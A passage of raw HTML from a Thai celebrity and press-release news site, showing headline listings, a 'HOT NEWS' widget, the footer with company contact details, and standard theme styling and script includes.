        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%8a%e0%b9%89%e0%b8%ad%e0%b8%9b%e0%b8%9b%e0%b8%b5%e0%b9%89-%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b7%e0%b8%ad-%e0%b8%a5%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b8%ad%e0%b8%b1%e0%b8%a5/" rel="bookmark" class="td-image-wrap" title="ช้อปปี้’ จับมือ ‘ลอรีอัล ประเทศไทย’ จัด &#8216;Star Search Competition&#8217;   เฟ้นหาดาวเด่นนักไลฟ์สตรีมดวงใหม่ประดับวงการบิวตี้เมืองไทย"><img class="entry-thumb" src="[data-uri]" alt="" title="ช้อปปี้’ จับมือ ‘ลอรีอัล ประเทศไทย’ จัด &#8216;Star Search Competition&#8217;   เฟ้นหาดาวเด่นนักไลฟ์สตรีมดวงใหม่ประดับวงการบิวตี้เมืองไทย" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2021/07/KV_LOreal-Star-Search-Competition-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%8a%e0%b9%89%e0%b8%ad%e0%b8%9b%e0%b8%9b%e0%b8%b5%e0%b9%89-%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b7%e0%b8%ad-%e0%b8%a5%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b8%ad%e0%b8%b1%e0%b8%a5/" rel="bookmark" title="ช้อปปี้’ จับมือ ‘ลอรีอัล ประเทศไทย’ จัด &#8216;Star Search Competition&#8217;   เฟ้นหาดาวเด่นนักไลฟ์สตรีมดวงใหม่ประดับวงการบิวตี้เมืองไทย">ช้อปปี้’ จับมือ ‘ลอรีอัล ประเทศไทย’ จัด &#8216;Star Search Competition&#8217;   เฟ้นหาดาวเด่นนักไลฟ์สตรีมดวงใหม่ประดับวงการบิวตี้เมืองไทย</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-05T17:55:54+00:00" >05 กรกฎาคม 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%aa%e0%b8%9a%e0%b8%a3-%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b8%a2%e0%b8%a3%e0%b8%95%e0%b8%b4/" rel="bookmark" class="td-image-wrap" title="สบร. จัดงานประกาศเกียรติคุณสุดยอดสื่อส่งเสริมการเรียนรู้สร้างสรรค์ แห่งปี ประจำปี 2565 ยกระดับสื่อออนไลน์ออฟไลน์ดีเด่น"><img class="entry-thumb" src="[data-uri]" alt="" title="สบร. จัดงานประกาศเกียรติคุณสุดยอดสื่อส่งเสริมการเรียนรู้สร้างสรรค์ แห่งปี ประจำปี 2565 ยกระดับสื่อออนไลน์ออฟไลน์ดีเด่น" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2022/03/E6EB5A93-B30E-482E-ABB2-FC1C939A0328-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%aa%e0%b8%9a%e0%b8%a3-%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b8%a2%e0%b8%a3%e0%b8%95%e0%b8%b4/" rel="bookmark" title="สบร. จัดงานประกาศเกียรติคุณสุดยอดสื่อส่งเสริมการเรียนรู้สร้างสรรค์ แห่งปี ประจำปี 2565 ยกระดับสื่อออนไลน์ออฟไลน์ดีเด่น">สบร. จัดงานประกาศเกียรติคุณสุดยอดสื่อส่งเสริมการเรียนรู้สร้างสรรค์ แห่งปี ประจำปี 2565 ยกระดับสื่อออนไลน์ออฟไลน์ดีเด่น</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-30T14:39:47+00:00" >30 มีนาคม 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%9b%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b8%95%e0%b9%89%e0%b8%b2%e0%b8%99-so-coffee-%e0%b8%84%e0%b8%a7%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b1/" rel="bookmark" class="td-image-wrap" title="ปังเกินต้าน! SO Coffee คว้ารางวัล ธุรกิจผลิตภัณฑ์คุณภาพยอดเยี่ยม ประจำปี 2566 SO 2023"><img class="entry-thumb" src="[data-uri]" alt="" title="ปังเกินต้าน! SO Coffee คว้ารางวัล ธุรกิจผลิตภัณฑ์คุณภาพยอดเยี่ยม ประจำปี 2566 SO 2023" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2023/08/0BE335F5-5A9D-4AA1-BE5D-F58184334FFC-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%9b%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b8%95%e0%b9%89%e0%b8%b2%e0%b8%99-so-coffee-%e0%b8%84%e0%b8%a7%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b1/" rel="bookmark" title="ปังเกินต้าน! SO Coffee คว้ารางวัล ธุรกิจผลิตภัณฑ์คุณภาพยอดเยี่ยม ประจำปี 2566 SO 2023">ปังเกินต้าน! SO Coffee คว้ารางวัล ธุรกิจผลิตภัณฑ์คุณภาพยอดเยี่ยม ประจำปี 2566 SO 2023</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-12T11:06:12+00:00" >12 สิงหาคม 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%81%e0%b8%a5%e0%b8%b1%e0%b8%9f-%e0%b8%84%e0%b8%93%e0%b8%b2%e0%b8%a7%e0%b8%b8%e0%b8%92%e0%b8%b4-%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b9%82%e0%b8%8a%e0%b8%a7%e0%b9%8c%e0%b9%84%e0%b8%ad/" rel="bookmark" class="td-image-wrap" title="“กลัฟ-คณาวุฒิ” ชวนโชว์ไอเดียสร้างสรรค์ ในโครงการ “อัปคลิปพิชิตแสน ปี 6”"><img class="entry-thumb" src="[data-uri]" alt="" title="“กลัฟ-คณาวุฒิ” ชวนโชว์ไอเดียสร้างสรรค์ ในโครงการ “อัปคลิปพิชิตแสน ปี 6”" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/02/1.ใต้ภาพงานแถลงข่าวอัปคลิปพิชิตแสน-ปี-6-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%81%e0%b8%a5%e0%b8%b1%e0%b8%9f-%e0%b8%84%e0%b8%93%e0%b8%b2%e0%b8%a7%e0%b8%b8%e0%b8%92%e0%b8%b4-%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b9%82%e0%b8%8a%e0%b8%a7%e0%b9%8c%e0%b9%84%e0%b8%ad/" rel="bookmark" title="“กลัฟ-คณาวุฒิ” ชวนโชว์ไอเดียสร้างสรรค์ ในโครงการ “อัปคลิปพิชิตแสน ปี 6”">“กลัฟ-คณาวุฒิ” ชวนโชว์ไอเดียสร้างสรรค์ ในโครงการ “อัปคลิปพิชิตแสน ปี 6”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-11T14:31:18+00:00" >11 กุมภาพันธ์ 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_5_697832d3e6c4f" data-td_block_id="td_uid_5_697832d3e6c4f">โหลดเพิ่มเติม<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_6_697832d3f3502_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_697832d3f3502" ><script>var block_td_uid_6_697832d3f3502 = new tdBlock();
block_td_uid_6_697832d3f3502.id = "td_uid_6_697832d3f3502";
block_td_uid_6_697832d3f3502.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_6_697832d3f3502_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_697832d3f3502_rand","tdc_css_class_style":"td_uid_6_697832d3f3502_rand_style"}';
block_td_uid_6_697832d3f3502.td_column_number = "1";
block_td_uid_6_697832d3f3502.block_type = "td_block_15";
block_td_uid_6_697832d3f3502.post_count = "4";
block_td_uid_6_697832d3f3502.found_posts = "5461";
block_td_uid_6_697832d3f3502.header_color = "";
block_td_uid_6_697832d3f3502.ajax_pagination_infinite_stop = "";
block_td_uid_6_697832d3f3502.max_num_pages = "1366";
tdBlocksArray.push(block_td_uid_6_697832d3f3502);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_6_697832d3f3502 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%97%e0%b8%b8%e0%b9%88%e0%b8%a1%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7-%e0%b8%97%e0%b8%b3%e0%b8%9a%e0%b9%89%e0%b8%b2/" rel="bookmark" class="td-image-wrap" title="“ว่าน” ทุ่มสุดตัว!!! ทำบ้านใหม่ให้ “ครอบครัว” เน้นเลือกใช้สีที่ยับยั้งเชื้อไวรัสและแบคทีเรีย เพื่อสุขภาพที่ดีของทุกคนในบ้าน"><img class="entry-thumb" src="[data-uri]" alt="" title="“ว่าน” ทุ่มสุดตัว!!! ทำบ้านใหม่ให้ “ครอบครัว” เน้นเลือกใช้สีที่ยับยั้งเชื้อไวรัสและแบคทีเรีย เพื่อสุขภาพที่ดีของทุกคนในบ้าน" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/08/C6EB3D74-B656-4EED-BCD5-B6856CCF7444-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%97%e0%b8%b8%e0%b9%88%e0%b8%a1%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7-%e0%b8%97%e0%b8%b3%e0%b8%9a%e0%b9%89%e0%b8%b2/" rel="bookmark" title="“ว่าน” ทุ่มสุดตัว!!! ทำบ้านใหม่ให้ “ครอบครัว” เน้นเลือกใช้สีที่ยับยั้งเชื้อไวรัสและแบคทีเรีย เพื่อสุขภาพที่ดีของทุกคนในบ้าน">“ว่าน” ทุ่มสุดตัว!!! ทำบ้านใหม่ให้ “ครอบครัว” เน้นเลือกใช้สีที่ยับยั้งเชื้อไวรัสและแบคทีเรีย เพื่อสุขภาพที่ดีของทุกคนในบ้าน</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%8b%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2-%e0%b8%84%e0%b8%b2%e0%b8%8b%e0%b8%b4%e0%b8%87%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b8%b5-%e0%b9%80%e0%b8%84%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b9%84/" rel="bookmark" class="td-image-wrap" title="ซาร่า คาซิงกินี เคลื่อนไหวแล้ว หลังโดนโยงดาราลูกติด ฮุบเงินจ้างทำอาหาร ปัดปิดไอจีหนี แจงตั้งไพรเวทนานแล้ว เผือกได้ไม่มีอะไรมาก"><img class="entry-thumb" src="[data-uri]" alt="" title="ซาร่า คาซิงกินี เคลื่อนไหวแล้ว หลังโดนโยงดาราลูกติด ฮุบเงินจ้างทำอาหาร ปัดปิดไอจีหนี แจงตั้งไพรเวทนานแล้ว เผือกได้ไม่มีอะไรมาก" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/05/11-2-e1590384855313-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/hilight/" class="td-post-category">ข่าวเด่น</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%8b%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2-%e0%b8%84%e0%b8%b2%e0%b8%8b%e0%b8%b4%e0%b8%87%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b8%b5-%e0%b9%80%e0%b8%84%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b9%84/" rel="bookmark" title="ซาร่า คาซิงกินี เคลื่อนไหวแล้ว หลังโดนโยงดาราลูกติด ฮุบเงินจ้างทำอาหาร ปัดปิดไอจีหนี แจงตั้งไพรเวทนานแล้ว เผือกได้ไม่มีอะไรมาก">ซาร่า คาซิงกินี เคลื่อนไหวแล้ว หลังโดนโยงดาราลูกติด ฮุบเงินจ้างทำอาหาร ปัดปิดไอจีหนี แจงตั้งไพรเวทนานแล้ว เผือกได้ไม่มีอะไรมาก</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b9%80%e0%b8%a7%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a1%e0%b8%b2%e0%b8%81-%e0%b8%ad%e0%b8%b2%e0%b8%a2-%e0%b8%a0%e0%b8%a3%e0%b8%a0%e0%b8%b1%e0%b8%84-%e0%b8%a1%e0%b8%b4%e0%b8%aa%e0%b9%81%e0%b8%81/" rel="bookmark" class="td-image-wrap" title="เวอร์มาก! อาย ภรภัค มิสแกรนด์ชัยนาท2024 ขนคาราวานรถซุปเปอร์คาร์ มูลค่า 150 ล้าน เข้ารายงานตัวกองใหญ่"><img class="entry-thumb" src="[data-uri]" alt="" title="เวอร์มาก! อาย ภรภัค มิสแกรนด์ชัยนาท2024 ขนคาราวานรถซุปเปอร์คาร์ มูลค่า 150 ล้าน เข้ารายงานตัวกองใหญ่" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2024/03/IMG_6974-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/catwalk/" class="td-post-category">Catwalk</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%80%e0%b8%a7%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a1%e0%b8%b2%e0%b8%81-%e0%b8%ad%e0%b8%b2%e0%b8%a2-%e0%b8%a0%e0%b8%a3%e0%b8%a0%e0%b8%b1%e0%b8%84-%e0%b8%a1%e0%b8%b4%e0%b8%aa%e0%b9%81%e0%b8%81/" rel="bookmark" title="เวอร์มาก! อาย ภรภัค มิสแกรนด์ชัยนาท2024 ขนคาราวานรถซุปเปอร์คาร์ มูลค่า 150 ล้าน เข้ารายงานตัวกองใหญ่">เวอร์มาก! อาย ภรภัค มิสแกรนด์ชัยนาท2024 ขนคาราวานรถซุปเปอร์คาร์ มูลค่า 150 ล้าน เข้ารายงานตัวกองใหญ่</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%9b%e0%b8%b1%e0%b8%87-%e0%b9%83%e0%b8%99%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%9a%e0%b8%b2%e0%b8%a2/" rel="bookmark" class="td-image-wrap" title="ที่พักสุดปัง! ในราคาสบายกระเป๋าที่ “รามาดา เขาหลัก รีสอร์ท พังงา”"><img class="entry-thumb" src="[data-uri]" alt="" title="ที่พักสุดปัง! ในราคาสบายกระเป๋าที่ “รามาดา เขาหลัก รีสอร์ท พังงา”" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2023/03/4B58747C-61EF-42DB-B033-7B0F30021790-218x150.png"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/eat-shop-travel/" class="td-post-category">กิน ช๊อป เที่ยว</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%9b%e0%b8%b1%e0%b8%87-%e0%b9%83%e0%b8%99%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%9a%e0%b8%b2%e0%b8%a2/" rel="bookmark" title="ที่พักสุดปัง! ในราคาสบายกระเป๋าที่ “รามาดา เขาหลัก รีสอร์ท พังงา”">ที่พักสุดปัง! ในราคาสบายกระเป๋าที่ “รามาดา เขาหลัก รีสอร์ท พังงา”</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697832d3f3502" data-td_block_id="td_uid_6_697832d3f3502"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697832d3f3502" data-td_block_id="td_uid_6_697832d3f3502"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://siam108.com/"><img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>	
บริษัท สตาร์มิกซ์ จำกัด 394 ถนนสวนสยาม แขวงคันนายาว เขตคันนายาว กรุงเทพมหานคร 10230
Fax. 02-347-3157<div class="footer-email-wrap">ติดต่อเรา: <a href="mailto:bunthungonline@gmail.com">bunthungonline@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ตามเรา</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">เรื่องราวเพิ่มเติม</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%81%e0%b9%8a%e0%b8%ad%e0%b8%95-%e0%b8%88%e0%b8%b4%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%b8-%e0%b9%80%e0%b8%84%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%ab%e0%b8%a7/" rel="bookmark" class="td-image-wrap" title="“ก๊อต จิรายุ” เคลื่อนไหว ฟาดเจ็บ หลังถูกโยงร่วมเฟรม “ลูกตาล เอเอฟ” ทริปญี่ปุ่น"><img class="entry-thumb" src="[data-uri]" alt="" title="“ก๊อต จิรายุ” เคลื่อนไหว ฟาดเจ็บ หลังถูกโยงร่วมเฟรม “ลูกตาล เอเอฟ” ทริปญี่ปุ่น" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2023/05/2BDC705F-01B5-4177-BB35-0DA7548D26FD-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%81%e0%b9%8a%e0%b8%ad%e0%b8%95-%e0%b8%88%e0%b8%b4%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%b8-%e0%b9%80%e0%b8%84%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%ab%e0%b8%a7/" rel="bookmark" title="“ก๊อต จิรายุ” เคลื่อนไหว ฟาดเจ็บ หลังถูกโยงร่วมเฟรม “ลูกตาล เอเอฟ” ทริปญี่ปุ่น">“ก๊อต จิรายุ” เคลื่อนไหว ฟาดเจ็บ หลังถูกโยงร่วมเฟรม “ลูกตาล เอเอฟ” ทริปญี่ปุ่น</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-22T15:28:40+00:00" >22 พฤษภาคม 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%81%e0%b8%ad%e0%b8%a5%e0%b9%8c%e0%b8%9f-%e0%b8%9f%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b8%ae%e0%b8%b5%e0%b9%82%e0%b8%a3%e0%b9%88-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%a1/" rel="bookmark" class="td-image-wrap" title="กอล์ฟ ฟักกิ้งฮีโร่ ขายหมูปิ้ง สู้วิกฤตโควิด-19 หลังถูกยกเลิกกว่า 30 งาน สูญเงินหลักล้าน"><img class="entry-thumb" src="[data-uri]" alt="" title="กอล์ฟ ฟักกิ้งฮีโร่ ขายหมูปิ้ง สู้วิกฤตโควิด-19 หลังถูกยกเลิกกว่า 30 งาน สูญเงินหลักล้าน" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/03/4408636E-418D-43DD-94EB-C30AAC819552-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%81%e0%b8%ad%e0%b8%a5%e0%b9%8c%e0%b8%9f-%e0%b8%9f%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b8%ae%e0%b8%b5%e0%b9%82%e0%b8%a3%e0%b9%88-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%a1/" rel="bookmark" title="กอล์ฟ ฟักกิ้งฮีโร่ ขายหมูปิ้ง สู้วิกฤตโควิด-19 หลังถูกยกเลิกกว่า 30 งาน สูญเงินหลักล้าน">กอล์ฟ ฟักกิ้งฮีโร่ ขายหมูปิ้ง สู้วิกฤตโควิด-19 หลังถูกยกเลิกกว่า 30 งาน สูญเงินหลักล้าน</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-26T12:13:24+00:00" >26 มีนาคม 2020</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 697832d411698
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
@import url('https://fonts.googleapis.com/css?family=Prompt');
* { font-family: 'Prompt', sans-serif !important; }
.td-excerpt { font-family: 'Prompt', sans-serif; }

.td-block-missing-settings, .td_data_time { display : none; }
.td_ul_logout, .td_ul_login { display : none !important; }

.td-pulldown-size, .woocommerce-tabs { background-color : #003366 !important; }
.block-title, .td-block-title { border-color : #c20017 !important; }
.td-post-category, .td-trending-now-title { background-color : #c20017 !important; }

.td-module-title a { color :#003366 !important; }
.td-module-comments a { background-color : #c20017 !important; }
.td-post-title h1, .td-more-articles-box-title,
.item-details h3 a, .td-module-title a { color : #003366 !important; }

.td-big-grid-meta a { color : #ffff !important; }
.wpb_button { background-color :#c20017 !important; }
.footer-email-wrap a { color:#4db2ec !important; }


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td_block_trending_now { display : none; }
.td-aj-search-mob a { color : #ffff !important; }
}
</style>

<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://siam108.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

